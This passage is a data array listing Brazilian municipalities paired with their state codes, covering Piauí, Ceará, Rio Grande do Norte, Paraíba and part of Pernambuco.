			["PI", "Agricolândia"],
			["PI", "Água Branca"],
			["PI", "Alagoinha do Piauí"],
			["PI", "Alegrete do Piauí"],
			["PI", "Alto Longá"],
			["PI", "Altos"],
			["PI", "Alvorada do Gurguéia"],
			["PI", "Amarante"],
			["PI", "Angical do Piauí"],
			["PI", "Anísio de Abreu"],
			["PI", "Antônio Almeida"],
			["PI", "Aroazes"],
			["PI", "Aroeiras do Itaim"],
			["PI", "Arraial"],
			["PI", "Assunção do Piauí"],
			["PI", "Avelino Lopes"],
			["PI", "Baixa Grande do Ribeiro"],
			["PI", "Barra D'alcântara"],
			["PI", "Barras"],
			["PI", "Barreiras do Piauí"],
			["PI", "Barro Duro"],
			["PI", "Batalha"],
			["PI", "Bela Vista do Piauí"],
			["PI", "Belém do Piauí"],
			["PI", "Beneditinos"],
			["PI", "Bertolínia"],
			["PI", "Betânia do Piauí"],
			["PI", "Boa Hora"],
			["PI", "Bocaina"],
			["PI", "Bom Jesus"],
			["PI", "Bom Princípio do Piauí"],
			["PI", "Bonfim do Piauí"],
			["PI", "Boqueirão do Piauí"],
			["PI", "Brasileira"],
			["PI", "Brejo do Piauí"],
			["PI", "Buriti Dos Lopes"],
			["PI", "Buriti Dos Montes"],
			["PI", "Cabeceiras do Piauí"],
			["PI", "Cajazeiras do Piauí"],
			["PI", "Cajueiro da Praia"],
			["PI", "Caldeirão Grande do Piauí"],
			["PI", "Campinas do Piauí"],
			["PI", "Campo Alegre do Fidalgo"],
			["PI", "Campo Grande do Piauí"],
			["PI", "Campo Largo do Piauí"],
			["PI", "Campo Maior"],
			["PI", "Canavieira"],
			["PI", "Canto do Buriti"],
			["PI", "Capitão de Campos"],
			["PI", "Capitão Gervásio Oliveira"],
			["PI", "Caracol"],
			["PI", "Caraúbas do Piauí"],
			["PI", "Caridade do Piauí"],
			["PI", "Castelo do Piauí"],
			["PI", "Caxingó"],
			["PI", "Cocal"],
			["PI", "Cocal de Telha"],
			["PI", "Cocal Dos Alves"],
			["PI", "Coivaras"],
			["PI", "Colônia do Gurguéia"],
			["PI", "Colônia do Piauí"],
			["PI", "Conceição do Canindé"],
			["PI", "Coronel José Dias"],
			["PI", "Corrente"],
			["PI", "Cristalândia do Piauí"],
			["PI", "Cristino Castro"],
			["PI", "Curimatá"],
			["PI", "Currais"],
			["PI", "Curralinhos"],
			["PI", "Curral Novo do Piauí"],
			["PI", "Demerval Lobão"],
			["PI", "Dirceu Arcoverde"],
			["PI", "Dom Expedito Lopes"],
			["PI", "Domingos Mourão"],
			["PI", "Dom Inocêncio"],
			["PI", "Elesbão Veloso"],
			["PI", "Eliseu Martins"],
			["PI", "Esperantina"],
			["PI", "Fartura do Piauí"],
			["PI", "Flores do Piauí"],
			["PI", "Floresta do Piauí"],
			["PI", "Floriano"],
			["PI", "Francinópolis"],
			["PI", "Francisco Ayres"],
			["PI", "Francisco Macedo"],
			["PI", "Francisco Santos"],
			["PI", "Fronteiras"],
			["PI", "Geminiano"],
			["PI", "Gilbués"],
			["PI", "Guadalupe"],
			["PI", "Guaribas"],
			["PI", "Hugo Napoleão"],
			["PI", "Ilha Grande"],
			["PI", "Inhuma"],
			["PI", "Ipiranga do Piauí"],
			["PI", "Isaías Coelho"],
			["PI", "Itainópolis"],
			["PI", "Itaueira"],
			["PI", "Jacobina do Piauí"],
			["PI", "Jaicós"],
			["PI", "Jardim do Mulato"],
			["PI", "Jatobá do Piauí"],
			["PI", "Jerumenha"],
			["PI", "João Costa"],
			["PI", "Joaquim Pires"],
			["PI", "Joca Marques"],
			["PI", "José de Freitas"],
			["PI", "Juazeiro do Piauí"],
			["PI", "Júlio Borges"],
			["PI", "Jurema"],
			["PI", "Lagoinha do Piauí"],
			["PI", "Lagoa Alegre"],
			["PI", "Lagoa do Barro do Piauí"],
			["PI", "Lagoa de São Francisco"],
			["PI", "Lagoa do Piauí"],
			["PI", "Lagoa do Sítio"],
			["PI", "Landri Sales"],
			["PI", "Luís Correia"],
			["PI", "Luzilândia"],
			["PI", "Madeiro"],
			["PI", "Manoel Emídio"],
			["PI", "Marcolândia"],
			["PI", "Marcos Parente"],
			["PI", "Massapê do Piauí"],
			["PI", "Matias Olímpio"],
			["PI", "Miguel Alves"],
			["PI", "Miguel Leão"],
			["PI", "Milton Brandão"],
			["PI", "Monsenhor Gil"],
			["PI", "Monsenhor Hipólito"],
			["PI", "Monte Alegre do Piauí"],
			["PI", "Morro Cabeça no Tempo"],
			["PI", "Morro do Chapéu do Piauí"],
			["PI", "Murici Dos Portelas"],
			["PI", "Nazaré do Piauí"],
			["PI", "Nazária"],
			["PI", "Nossa Senhora de Nazaré"],
			["PI", "Nossa Senhora Dos Remédios"],
			["PI", "Novo Oriente do Piauí"],
			["PI", "Novo Santo Antônio"],
			["PI", "Oeiras"],
			["PI", "Olho D'água do Piauí"],
			["PI", "Padre Marcos"],
			["PI", "Paes Landim"],
			["PI", "Pajeú do Piauí"],
			["PI", "Palmeira do Piauí"],
			["PI", "Palmeirais"],
			["PI", "Paquetá"],
			["PI", "Parnaguá"],
			["PI", "Parnaíba"],
			["PI", "Passagem Franca do Piauí"],
			["PI", "Patos do Piauí"],
			["PI", "Pau D'arco do Piauí"],
			["PI", "Paulistana"],
			["PI", "Pavussu"],
			["PI", "Pedro ii"],
			["PI", "Pedro Laurentino"],
			["PI", "Nova Santa Rita"],
			["PI", "Picos"],
			["PI", "Pimenteiras"],
			["PI", "Pio ix"],
			["PI", "Piracuruca"],
			["PI", "Piripiri"],
			["PI", "Porto"],
			["PI", "Porto Alegre do Piauí"],
			["PI", "Prata do Piauí"],
			["PI", "Queimada Nova"],
			["PI", "Redenção do Gurguéia"],
			["PI", "Regeneração"],
			["PI", "Riacho Frio"],
			["PI", "Ribeira do Piauí"],
			["PI", "Ribeiro Gonçalves"],
			["PI", "Rio Grande do Piauí"],
			["PI", "Santa Cruz do Piauí"],
			["PI", "Santa Cruz Dos Milagres"],
			["PI", "Santa Filomena"],
			["PI", "Santa Luz"],
			["PI", "Santana do Piauí"],
			["PI", "Santa Rosa do Piauí"],
			["PI", "Santo Antônio de Lisboa"],
			["PI", "Santo Antônio Dos Milagres"],
			["PI", "Santo Inácio do Piauí"],
			["PI", "São Braz do Piauí"],
			["PI", "São Félix do Piauí"],
			["PI", "São Francisco de Assis do Piauí"],
			["PI", "São Francisco do Piauí"],
			["PI", "São Gonçalo do Gurguéia"],
			["PI", "São Gonçalo do Piauí"],
			["PI", "São João da Canabrava"],
			["PI", "São João da Fronteira"],
			["PI", "São João da Serra"],
			["PI", "São João da Varjota"],
			["PI", "São João do Arraial"],
			["PI", "São João do Piauí"],
			["PI", "São José do Divino"],
			["PI", "São José do Peixe"],
			["PI", "São José do Piauí"],
			["PI", "São Julião"],
			["PI", "São Lourenço do Piauí"],
			["PI", "São Luis do Piauí"],
			["PI", "São Miguel da Baixa Grande"],
			["PI", "São Miguel do Fidalgo"],
			["PI", "São Miguel do Tapuio"],
			["PI", "São Pedro do Piauí"],
			["PI", "São Raimundo Nonato"],
			["PI", "Sebastião Barros"],
			["PI", "Sebastião Leal"],
			["PI", "Sigefredo Pacheco"],
			["PI", "Simões"],
			["PI", "Simplício Mendes"],
			["PI", "Socorro do Piauí"],
			["PI", "Sussuapara"],
			["PI", "Tamboril do Piauí"],
			["PI", "Tanque do Piauí"],
			["PI", "Teresina"],
			["PI", "União"],
			["PI", "Uruçuí"],
			["PI", "Valença do Piauí"],
			["PI", "Várzea Branca"],
			["PI", "Várzea Grande"],
			["PI", "Vera Mendes"],
			["PI", "Vila Nova do Piauí"],
			["PI", "Wall Ferraz"],
			["CE", "Abaiara"],
			["CE", "Acarapé"],
			["CE", "Acaraú"],
			["CE", "Acopiara"],
			["CE", "Aiuaba"],
			["CE", "Alcântaras"],
			["CE", "Altaneira"],
			["CE", "Alto Santo"],
			["CE", "Amontada"],
			["CE", "Antonina do Norte"],
			["CE", "Apuiarés"],
			["CE", "Aquiraz"],
			["CE", "Aracati"],
			["CE", "Aracoiaba"],
			["CE", "Ararendá"],
			["CE", "Araripe"],
			["CE", "Aratuba"],
			["CE", "Arneiroz"],
			["CE", "Assaré"],
			["CE", "Aurora"],
			["CE", "Baixio"],
			["CE", "Banabuiú"],
			["CE", "Barbalha"],
			["CE", "Barreira"],
			["CE", "Barro"],
			["CE", "Barroquinha"],
			["CE", "Baturité"],
			["CE", "Beberibe"],
			["CE", "Bela Cruz"],
			["CE", "Boa Viagem"],
			["CE", "Brejo Santo"],
			["CE", "Camocim"],
			["CE", "Campos Sales"],
			["CE", "Canindé"],
			["CE", "Capistrano"],
			["CE", "Caridade"],
			["CE", "Cariré"],
			["CE", "Caririaçu"],
			["CE", "Cariús"],
			["CE", "Carnaubal"],
			["CE", "Cascavel"],
			["CE", "Catarina"],
			["CE", "Catunda"],
			["CE", "Caucaia"],
			["CE", "Cedro"],
			["CE", "Chaval"],
			["CE", "Choró"],
			["CE", "Chorozinho"],
			["CE", "Coreaú"],
			["CE", "Crateús"],
			["CE", "Crato"],
			["CE", "Croatá"],
			["CE", "Cruz"],
			["CE", "Deputado Irapuan Pinheiro"],
			["CE", "Ererê"],
			["CE", "Eusébio"],
			["CE", "Farias Brito"],
			["CE", "Forquilha"],
			["CE", "Fortaleza"],
			["CE", "Fortim"],
			["CE", "Frecheirinha"],
			["CE", "General Sampaio"],
			["CE", "Graça"],
			["CE", "Granja"],
			["CE", "Granjeiro"],
			["CE", "Groaíras"],
			["CE", "Guaiúba"],
			["CE", "Guaraciaba do Norte"],
			["CE", "Guaramiranga"],
			["CE", "Hidrolândia"],
			["CE", "Horizonte"],
			["CE", "Ibaretama"],
			["CE", "Ibiapina"],
			["CE", "Ibicuitinga"],
			["CE", "Icapuí"],
			["CE", "Icó"],
			["CE", "Iguatu"],
			["CE", "Independência"],
			["CE", "Ipaporanga"],
			["CE", "Ipaumirim"],
			["CE", "Ipu"],
			["CE", "Ipueiras"],
			["CE", "Iracema"],
			["CE", "Irauçuba"],
			["CE", "Itaiçaba"],
			["CE", "Itaitinga"],
			["CE", "Itapagé"],
			["CE", "Itapipoca"],
			["CE", "Itapiúna"],
			["CE", "Itarema"],
			["CE", "Itatira"],
			["CE", "Jaguaretama"],
			["CE", "Jaguaribara"],
			["CE", "Jaguaribe"],
			["CE", "Jaguaruana"],
			["CE", "Jardim"],
			["CE", "Jati"],
			["CE", "Jijoca de Jericoacoara"],
			["CE", "Juazeiro do Norte"],
			["CE", "Jucás"],
			["CE", "Lavras da Mangabeira"],
			["CE", "Limoeiro do Norte"],
			["CE", "Madalena"],
			["CE", "Maracanaú"],
			["CE", "Maranguape"],
			["CE", "Marco"],
			["CE", "Martinópole"],
			["CE", "Massapê"],
			["CE", "Mauriti"],
			["CE", "Meruoca"],
			["CE", "Milagres"],
			["CE", "Milhã"],
			["CE", "Miraíma"],
			["CE", "Missão Velha"],
			["CE", "Mombaça"],
			["CE", "Monsenhor Tabosa"],
			["CE", "Morada Nova"],
			["CE", "Moraújo"],
			["CE", "Morrinhos"],
			["CE", "Mucambo"],
			["CE", "Mulungu"],
			["CE", "Nova Olinda"],
			["CE", "Nova Russas"],
			["CE", "Novo Oriente"],
			["CE", "Ocara"],
			["CE", "Orós"],
			["CE", "Pacajus"],
			["CE", "Pacatuba"],
			["CE", "Pacoti"],
			["CE", "Pacujá"],
			["CE", "Palhano"],
			["CE", "Palmácia"],
			["CE", "Paracuru"],
			["CE", "Paraipaba"],
			["CE", "Parambu"],
			["CE", "Paramoti"],
			["CE", "Pedra Branca"],
			["CE", "Penaforte"],
			["CE", "Pentecoste"],
			["CE", "Pereiro"],
			["CE", "Pindoretama"],
			["CE", "Piquet Carneiro"],
			["CE", "Pires Ferreira"],
			["CE", "Poranga"],
			["CE", "Porteiras"],
			["CE", "Potengi"],
			["CE", "Potiretama"],
			["CE", "Quiterianópolis"],
			["CE", "Quixadá"],
			["CE", "Quixelô"],
			["CE", "Quixeramobim"],
			["CE", "Quixeré"],
			["CE", "Redenção"],
			["CE", "Reriutaba"],
			["CE", "Russas"],
			["CE", "Saboeiro"],
			["CE", "Salitre"],
			["CE", "Santana do Acaraú"],
			["CE", "Santana do Cariri"],
			["CE", "Santa Quitéria"],
			["CE", "São Benedito"],
			["CE", "São Gonçalo do Amarante"],
			["CE", "São João do Jaguaribe"],
			["CE", "São Luís do Curu"],
			["CE", "Senador Pompeu"],
			["CE", "Senador sá"],
			["CE", "Sobral"],
			["CE", "Solonópole"],
			["CE", "Tabuleiro do Norte"],
			["CE", "Tamboril"],
			["CE", "Tarrafas"],
			["CE", "Tauá"],
			["CE", "Tejuçuoca"],
			["CE", "Tianguá"],
			["CE", "Trairi"],
			["CE", "Tururu"],
			["CE", "Ubajara"],
			["CE", "Umari"],
			["CE", "Umirim"],
			["CE", "Uruburetama"],
			["CE", "Uruoca"],
			["CE", "Varjota"],
			["CE", "Várzea Alegre"],
			["CE", "Viçosa do Ceará"],
			["RN", "Acari"],
			["RN", "Açu"],
			["RN", "Afonso Bezerra"],
			["RN", "Água Nova"],
			["RN", "Alexandria"],
			["RN", "Almino Afonso"],
			["RN", "Alto do Rodrigues"],
			["RN", "Angicos"],
			["RN", "Antônio Martins"],
			["RN", "Apodi"],
			["RN", "Areia Branca"],
			["RN", "Arês"],
			["RN", "Augusto Severo"],
			["RN", "Baía Formosa"],
			["RN", "Baraúna"],
			["RN", "Barcelona"],
			["RN", "Bento Fernandes"],
			["RN", "Bodó"],
			["RN", "Bom Jesus"],
			["RN", "Brejinho"],
			["RN", "Caiçara do Norte"],
			["RN", "Caiçara do Rio do Vento"],
			["RN", "Caicó"],
			["RN", "Campo Redondo"],
			["RN", "Canguaretama"],
			["RN", "Caraúbas"],
			["RN", "Carnaúba Dos Dantas"],
			["RN", "Carnaubais"],
			["RN", "Ceará-mirim"],
			["RN", "Cerro Corá"],
			["RN", "Coronel Ezequiel"],
			["RN", "Coronel João Pessoa"],
			["RN", "Cruzeta"],
			["RN", "Currais Novos"],
			["RN", "Doutor Severiano"],
			["RN", "Parnamirim"],
			["RN", "Encanto"],
			["RN", "Equador"],
			["RN", "Espírito Santo"],
			["RN", "Extremoz"],
			["RN", "Felipe Guerra"],
			["RN", "Fernando Pedroza"],
			["RN", "Florânia"],
			["RN", "Francisco Dantas"],
			["RN", "Frutuoso Gomes"],
			["RN", "Galinhos"],
			["RN", "Goianinha"],
			["RN", "Governador Dix-sept Rosado"],
			["RN", "Grossos"],
			["RN", "Guamaré"],
			["RN", "Ielmo Marinho"],
			["RN", "Ipanguaçu"],
			["RN", "Ipueira"],
			["RN", "Itajá"],
			["RN", "Itaú"],
			["RN", "Jaçanã"],
			["RN", "Jandaíra"],
			["RN", "Janduís"],
			["RN", "Januário Cicco"],
			["RN", "Japi"],
			["RN", "Jardim de Angicos"],
			["RN", "Jardim de Piranhas"],
			["RN", "Jardim do Seridó"],
			["RN", "João Câmara"],
			["RN", "João Dias"],
			["RN", "José da Penha"],
			["RN", "Jucurutu"],
			["RN", "Jundiá"],
			["RN", "Lagoa D'anta"],
			["RN", "Lagoa de Pedras"],
			["RN", "Lagoa de Velhos"],
			["RN", "Lagoa Nova"],
			["RN", "Lagoa Salgada"],
			["RN", "Lajes"],
			["RN", "Lajes Pintadas"],
			["RN", "Lucrécia"],
			["RN", "Luís Gomes"],
			["RN", "Macaíba"],
			["RN", "Macau"],
			["RN", "Major Sales"],
			["RN", "Marcelino Vieira"],
			["RN", "Martins"],
			["RN", "Maxaranguape"],
			["RN", "Messias Targino"],
			["RN", "Montanhas"],
			["RN", "Monte Alegre"],
			["RN", "Monte Das Gameleiras"],
			["RN", "Mossoró"],
			["RN", "Natal"],
			["RN", "Nísia Floresta"],
			["RN", "Nova Cruz"],
			["RN", "Olho-d'água do Borges"],
			["RN", "Ouro Branco"],
			["RN", "Paraná"],
			["RN", "Paraú"],
			["RN", "Parazinho"],
			["RN", "Parelhas"],
			["RN", "Rio do Fogo"],
			["RN", "Passa e Fica"],
			["RN", "Passagem"],
			["RN", "Patu"],
			["RN", "Santa Maria"],
			["RN", "Pau Dos Ferros"],
			["RN", "Pedra Grande"],
			["RN", "Pedra Preta"],
			["RN", "Pedro Avelino"],
			["RN", "Pedro Velho"],
			["RN", "Pendências"],
			["RN", "Pilões"],
			["RN", "Poço Branco"],
			["RN", "Portalegre"],
			["RN", "Porto do Mangue"],
			["RN", "Presidente Juscelino"],
			["RN", "Pureza"],
			["RN", "Rafael Fernandes"],
			["RN", "Rafael Godeiro"],
			["RN", "Riacho da Cruz"],
			["RN", "Riacho de Santana"],
			["RN", "Riachuelo"],
			["RN", "Rodolfo Fernandes"],
			["RN", "Tibau"],
			["RN", "Ruy Barbosa"],
			["RN", "Santa Cruz"],
			["RN", "Santana do Matos"],
			["RN", "Santana do Seridó"],
			["RN", "Santo Antônio"],
			["RN", "São Bento do Norte"],
			["RN", "São Bento do Trairí"],
			["RN", "São Fernando"],
			["RN", "São Francisco do Oeste"],
			["RN", "São Gonçalo do Amarante"],
			["RN", "São João do Sabugi"],
			["RN", "São José de Mipibu"],
			["RN", "São José do Campestre"],
			["RN", "São José do Seridó"],
			["RN", "São Miguel"],
			["RN", "São Miguel do Gostoso"],
			["RN", "São Paulo do Potengi"],
			["RN", "São Pedro"],
			["RN", "São Rafael"],
			["RN", "São Tomé"],
			["RN", "São Vicente"],
			["RN", "Senador Elói de Souza"],
			["RN", "Senador Georgino Avelino"],
			["RN", "Serra de São Bento"],
			["RN", "Serra do Mel"],
			["RN", "Serra Negra do Norte"],
			["RN", "Serrinha"],
			["RN", "Serrinha Dos Pintos"],
			["RN", "Severiano Melo"],
			["RN", "Sítio Novo"],
			["RN", "Taboleiro Grande"],
			["RN", "Taipu"],
			["RN", "Tangará"],
			["RN", "Tenente Ananias"],
			["RN", "Tenente Laurentino Cruz"],
			["RN", "Tibau do Sul"],
			["RN", "Timbaúba Dos Batistas"],
			["RN", "Touros"],
			["RN", "Triunfo Potiguar"],
			["RN", "Umarizal"],
			["RN", "Upanema"],
			["RN", "Várzea"],
			["RN", "Venha-ver"],
			["RN", "Vera Cruz"],
			["RN", "Viçosa"],
			["RN", "Vila Flor"],
			["PB", "Água Branca"],
			["PB", "Aguiar"],
			["PB", "Alagoa Grande"],
			["PB", "Alagoa Nova"],
			["PB", "Alagoinha"],
			["PB", "Alcantil"],
			["PB", "Algodão de Jandaíra"],
			["PB", "Alhandra"],
			["PB", "São João do Rio do Peixe"],
			["PB", "Amparo"],
			["PB", "Aparecida"],
			["PB", "Araçagi"],
			["PB", "Arara"],
			["PB", "Araruna"],
			["PB", "Areia"],
			["PB", "Areia de Baraúnas"],
			["PB", "Areial"],
			["PB", "Aroeiras"],
			["PB", "Assunção"],
			["PB", "Baía da Traição"],
			["PB", "Bananeiras"],
			["PB", "Baraúna"],
			["PB", "Barra de Santana"],
			["PB", "Barra de Santa Rosa"],
			["PB", "Barra de São Miguel"],
			["PB", "Bayeux"],
			["PB", "Belém"],
			["PB", "Belém do Brejo do Cruz"],
			["PB", "Bernardino Batista"],
			["PB", "Boa Ventura"],
			["PB", "Boa Vista"],
			["PB", "Bom Jesus"],
			["PB", "Bom Sucesso"],
			["PB", "Bonito de Santa fé"],
			["PB", "Boqueirão"],
			["PB", "Igaracy"],
			["PB", "Borborema"],
			["PB", "Brejo do Cruz"],
			["PB", "Brejo Dos Santos"],
			["PB", "Caaporã"],
			["PB", "Cabaceiras"],
			["PB", "Cabedelo"],
			["PB", "Cachoeira Dos Índios"],
			["PB", "Cacimba de Areia"],
			["PB", "Cacimba de Dentro"],
			["PB", "Cacimbas"],
			["PB", "Caiçara"],
			["PB", "Cajazeiras"],
			["PB", "Cajazeirinhas"],
			["PB", "Caldas Brandão"],
			["PB", "Camalaú"],
			["PB", "Campina Grande"],
			["PB", "Capim"],
			["PB", "Caraúbas"],
			["PB", "Carrapateira"],
			["PB", "Casserengue"],
			["PB", "Catingueira"],
			["PB", "Catolé do Rocha"],
			["PB", "Caturité"],
			["PB", "Conceição"],
			["PB", "Condado"],
			["PB", "Conde"],
			["PB", "Congo"],
			["PB", "Coremas"],
			["PB", "Coxixola"],
			["PB", "Cruz do Espírito Santo"],
			["PB", "Cubati"],
			["PB", "Cuité"],
			["PB", "Cuitegi"],
			["PB", "Cuité de Mamanguape"],
			["PB", "Curral de Cima"],
			["PB", "Curral Velho"],
			["PB", "Damião"],
			["PB", "Desterro"],
			["PB", "Vista Serrana"],
			["PB", "Diamante"],
			["PB", "Dona Inês"],
			["PB", "Duas Estradas"],
			["PB", "Emas"],
			["PB", "Esperança"],
			["PB", "Fagundes"],
			["PB", "Frei Martinho"],
			["PB", "Gado Bravo"],
			["PB", "Guarabira"],
			["PB", "Gurinhém"],
			["PB", "Gurjão"],
			["PB", "Ibiara"],
			["PB", "Imaculada"],
			["PB", "Ingá"],
			["PB", "Itabaiana"],
			["PB", "Itaporanga"],
			["PB", "Itapororoca"],
			["PB", "Itatuba"],
			["PB", "Jacaraú"],
			["PB", "Jericó"],
			["PB", "João Pessoa"],
			["PB", "Juarez Távora"],
			["PB", "Juazeirinho"],
			["PB", "Junco do Seridó"],
			["PB", "Juripiranga"],
			["PB", "Juru"],
			["PB", "Lagoa"],
			["PB", "Lagoa de Dentro"],
			["PB", "Lagoa Seca"],
			["PB", "Lastro"],
			["PB", "Livramento"],
			["PB", "Logradouro"],
			["PB", "Lucena"],
			["PB", "Mãe D'água"],
			["PB", "Malta"],
			["PB", "Mamanguape"],
			["PB", "Manaíra"],
			["PB", "Marcação"],
			["PB", "Mari"],
			["PB", "Marizópolis"],
			["PB", "Massaranduba"],
			["PB", "Mataraca"],
			["PB", "Matinhas"],
			["PB", "Mato Grosso"],
			["PB", "Maturéia"],
			["PB", "Mogeiro"],
			["PB", "Montadas"],
			["PB", "Monte Horebe"],
			["PB", "Monteiro"],
			["PB", "Mulungu"],
			["PB", "Natuba"],
			["PB", "Nazarezinho"],
			["PB", "Nova Floresta"],
			["PB", "Nova Olinda"],
			["PB", "Nova Palmeira"],
			["PB", "Olho D'água"],
			["PB", "Olivedos"],
			["PB", "Ouro Velho"],
			["PB", "Parari"],
			["PB", "Passagem"],
			["PB", "Patos"],
			["PB", "Paulista"],
			["PB", "Pedra Branca"],
			["PB", "Pedra Lavrada"],
			["PB", "Pedras de Fogo"],
			["PB", "Piancó"],
			["PB", "Picuí"],
			["PB", "Pilar"],
			["PB", "Pilões"],
			["PB", "Pilõezinhos"],
			["PB", "Pirpirituba"],
			["PB", "Pitimbu"],
			["PB", "Pocinhos"],
			["PB", "Poço Dantas"],
			["PB", "Poço de José de Moura"],
			["PB", "Pombal"],
			["PB", "Prata"],
			["PB", "Princesa Isabel"],
			["PB", "Puxinanã"],
			["PB", "Queimadas"],
			["PB", "Quixabá"],
			["PB", "Remígio"],
			["PB", "Pedro Régis"],
			["PB", "Riachão"],
			["PB", "Riachão do Bacamarte"],
			["PB", "Riachão do Poço"],
			["PB", "Riacho de Santo Antônio"],
			["PB", "Riacho Dos Cavalos"],
			["PB", "Rio Tinto"],
			["PB", "Salgadinho"],
			["PB", "Salgado de São Félix"],
			["PB", "Santa Cecília"],
			["PB", "Santa Cruz"],
			["PB", "Santa Helena"],
			["PB", "Santa Inês"],
			["PB", "Santa Luzia"],
			["PB", "Santana de Mangueira"],
			["PB", "Santana Dos Garrotes"],
			["PB", "Santarém"],
			["PB", "Santa Rita"],
			["PB", "Santa Teresinha"],
			["PB", "Santo André"],
			["PB", "São Bento"],
			["PB", "São Bentinho"],
			["PB", "São Domingos do Cariri"],
			["PB", "São Domingos de Pombal"],
			["PB", "São Francisco"],
			["PB", "São João do Cariri"],
			["PB", "São João do Tigre"],
			["PB", "São José da Lagoa Tapada"],
			["PB", "São José de Caiana"],
			["PB", "São José de Espinharas"],
			["PB", "São José Dos Ramos"],
			["PB", "São José de Piranhas"],
			["PB", "São José de Princesa"],
			["PB", "São José do Bonfim"],
			["PB", "São José do Brejo do Cruz"],
			["PB", "São José do Sabugi"],
			["PB", "São José Dos Cordeiros"],
			["PB", "São Mamede"],
			["PB", "São Miguel de Taipu"],
			["PB", "São Sebastião de Lagoa de Roça"],
			["PB", "São Sebastião do Umbuzeiro"],
			["PB", "Sapé"],
			["PB", "Seridó"],
			["PB", "Serra Branca"],
			["PB", "Serra da Raiz"],
			["PB", "Serra Grande"],
			["PB", "Serra Redonda"],
			["PB", "Serraria"],
			["PB", "Sertãozinho"],
			["PB", "Sobrado"],
			["PB", "Solânea"],
			["PB", "Soledade"],
			["PB", "Sossêgo"],
			["PB", "Sousa"],
			["PB", "Sumé"],
			["PB", "Campo de Santana"],
			["PB", "Taperoá"],
			["PB", "Tavares"],
			["PB", "Teixeira"],
			["PB", "Tenório"],
			["PB", "Triunfo"],
			["PB", "Uiraúna"],
			["PB", "Umbuzeiro"],
			["PB", "Várzea"],
			["PB", "Vieirópolis"],
			["PB", "Zabelê"],
			["PE", "Abreu e Lima"],
			["PE", "Afogados da Ingazeira"],
			["PE", "Afrânio"],
			["PE", "Agrestina"],
			["PE", "Água Preta"],
			["PE", "Águas Belas"],
			["PE", "Alagoinha"],
			["PE", "Aliança"],
			["PE", "Altinho"],
			["PE", "Amaraji"],
			["PE", "Angelim"],
			["PE", "Araçoiaba"],
			["PE", "Araripina"],
			["PE", "Arcoverde"],
			["PE", "Barra de Guabiraba"],
			["PE", "Barreiros"],
			["PE", "Belém de Maria"],
			["PE", "Belém de São Francisco"],
			["PE", "Belo Jardim"],
			["PE", "Betânia"],
			["PE", "Bezerros"],
			["PE", "Bodocó"],
			["PE", "Bom Conselho"],
			["PE", "Bom Jardim"],
			["PE", "Bonito"],
			["PE", "Brejão"],
			["PE", "Brejinho"],
			["PE", "Brejo da Madre de Deus"],
			["PE", "Buenos Aires"],
			["PE", "Buíque"],
			["PE", "Cabo de Santo Agostinho"],
			["PE", "Cabrobó"],
			["PE", "Cachoeirinha"],
			["PE", "Caetés"],
			["PE", "Calçado"],
			["PE", "Calumbi"],
			["PE", "Camaragibe"],
			["PE", "Camocim de São Félix"],
			["PE", "Camutanga"],
			["PE", "Canhotinho"],
			["PE", "Capoeiras"],
			["PE", "Carnaíba"],
			["PE", "Carnaubeira da Penha"],
			["PE", "Carpina"],
			["PE", "Caruaru"],
			["PE", "Casinhas"],
			["PE", "Catende"],
			["PE", "Cedro"],
			["PE", "Chã de Alegria"],
			["PE", "Chã Grande"],
			["PE", "Condado"],
			["PE", "Correntes"],
			["PE", "Cortês"],
			["PE", "Cumaru"],
			["PE", "Cupira"],
			["PE", "Custódia"],
			["PE", "Dormentes"],
			["PE", "Escada"],
			["PE", "Exu"],
			["PE", "Feira Nova"],
			["PE", "Fernando de Noronha"],
			["PE", "Ferreiros"],
			["PE", "Flores"],
			["PE", "Floresta"],
			["PE", "Frei Miguelinho"],
			["PE", "Gameleira"],
			["PE", "Garanhuns"],
			["PE", "Glória do Goitá"],
			["PE", "Goiana"],
			["PE", "Granito"],
			["PE", "Gravatá"],
			["PE", "Iati"],
			["PE", "Ibimirim"],
			["PE", "Ibirajuba"],
			["PE", "Igarassu"],
			["PE", "Iguaraci"],
			["PE", "Inajá"],
			["PE", "Ingazeira"],
			["PE", "Ipojuca"],
			["PE", "Ipubi"],
			["PE", "Itacuruba"],
			["PE", "Itaíba"],
			["PE", "Ilha de Itamaracá"],
			["PE", "Itambé"],
			["PE", "Itapetim"],
			["PE", "Itapissuma"],
			["PE", "Itaquitinga"],
			["PE", "Jaboatão Dos Guararapes"],
			["PE", "Jaqueira"],
			["PE", "Jataúba"],
			["PE", "Jatobá"],
			["PE", "João Alfredo"],
			["PE", "Joaquim Nabuco"],
			["PE", "Jucati"],
			["PE", "Jupi"],
			["PE", "Jurema"],
			["PE", "Lagoa do Carro"],
			["PE", "Lagoa do Itaenga"],
			["PE", "Lagoa do Ouro"],
			["PE", "Lagoa Dos Gatos"],
			["PE", "Lagoa Grande"],
			["PE", "Lajedo"],
			["PE", "Limoeiro"],
			["PE", "Macaparana"],
			["PE", "Machados"],
			["PE", "Manari"],
			["PE", "Maraial"],
			["PE", "Mirandiba"],
			["PE", "Moreno"],
			["PE", "Nazaré da Mata"],
			["PE", "Olinda"],
			["PE", "Orobó"],
			["PE", "Orocó"],
			["PE", "Ouricuri"],
			["PE", "Palmares"],
			["PE", "Palmeirina"],
			["PE", "Panelas"],
			["PE", "Paranatama"],
			["PE", "Parnamirim"],
			["PE", "Passira"],
			["PE", "Paudalho"],
			["PE", "Paulista"],
			["PE", "Pedra"],
			["PE", "Pesqueira"],
			["PE", "Petrolândia"],
			["PE", "Petrolina"],
			["PE", "Poção"],
			["PE", "Pombos"],
			["PE", "Primavera"],
			["PE", "Quipapá"],
			["PE", "Quixaba"],
			["PE", "Recife"],
			["PE", "Riacho Das Almas"],
			["PE", "Ribeirão"],
			["PE", "Rio Formoso"],
			["PE", "Sairé"],
			["PE", "Salgadinho"],
			["PE", "Salgueiro"],
			["PE", "Saloá"],
			["PE", "Sanharó"],
			["PE", "Santa Cruz"],
			["PE", "Santa Cruz da Baixa Verde"],
			["PE", "Santa Cruz do Capibaribe"],
			["PE", "Santa Filomena"],
			["PE", "Santa Maria da Boa Vista"],
			["PE", "Santa Maria do Cambucá"],
			["PE", "Santa Terezinha"],
			["PE", "São Benedito do Sul"],
			["PE", "São Bento do Una"],
			["PE", "São Caitano"],
			["PE", "São João"],
			["PE", "São Joaquim do Monte"],
			["PE", "São José da Coroa Grande"],
			["PE", "São José do Belmonte"],
			["PE", "São José do Egito"],
			["PE", "São Lourenço da Mata"],
			["PE", "São Vicente Ferrer"],
			["PE", "Serra Talhada"],
			["PE", "Serrita"],
			["PE", "Sertânia"],
